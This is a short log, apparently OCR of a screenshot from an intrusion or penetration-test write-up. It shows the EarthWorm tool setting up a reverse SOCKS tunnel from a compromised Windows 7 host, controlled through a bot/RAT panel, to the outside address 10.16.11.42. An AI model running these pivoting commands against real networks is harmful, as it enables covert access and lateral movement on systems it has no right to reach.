 C:\Users\Administrator\Desktop\EarthWorm\release>ew -s rcsocks -l 9999 -e 8888
rcsocks 0.0.0.0:9999 <--[10000 usec]--> 0.0.0.0:8888
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
[MyBot_C6276318/jk/Win 7 SP1 x86]
File Manager Process Manager Connections Regis
2009/07/14 10:37 <DIR> Vss
2015/10/08 01:58 <DIR> Web
2009/07/14 12:54 403 win.ini
2019/10/10 19:10 1,116,691 WindowsUpdate.log
2009/06/11 05:42 256,192 winhelp.exe
2009/07/14 09:14 9,728 winhlp32.exe
2019/09/27 12:13 <DIR> winsxs
2009/06/11 05:34 316,640 WMSysPr9.prx
2009/07/14 09:14 9,216 write.exe
2014/04/16 09:20 <DIR> zh-CN
2009/06/11 05:42 707 _default.pif
45 个文件 357, 848, 748 字节
55 个目录 70, 635, 380, 736 可用字节
C:\Windows>ew -s rssocks -d 10.16.11.42 -e 8888